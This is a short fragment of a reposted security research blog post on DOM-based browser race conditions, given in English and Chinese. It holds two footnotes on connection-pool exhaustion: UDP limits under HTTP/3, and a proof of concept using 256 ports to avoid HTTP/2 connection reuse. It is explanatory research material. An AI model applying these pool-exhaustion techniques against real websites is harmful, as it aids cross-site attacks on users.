According to XS-Leaks Wiki, UDP is limited to 6000 connections, so if HTTP/3 is enabled, you may need to open many more connections to exhaust the connection pool. ↩︎
根据 XS-Leaks Wiki 的说法,UDP 限制为 6000 个连接,因此如果启用了 HTTP/3,您可能需要打开更多连接以耗尽连接池。↩︎ -
To prevent connection reuse of HTTP/2, this PoC uses 256 different ports instead of sending requests to the same port. (This code is a bit dirty, but it works! … at least on my machine.) ↩︎
为了防止 HTTP/2 的连接重用,此 PoC 使用 256 个不同的端口,而不是向同一端口发送请求。(这段代码有点脏,但行得通!至少在我的机器上。↩︎
原文始发于RyotaK’s Blog:DOM-based race condition: racing in the browser for fun
转载请注明:DOM-based race condition: racing in the browser for fun | CTF导航
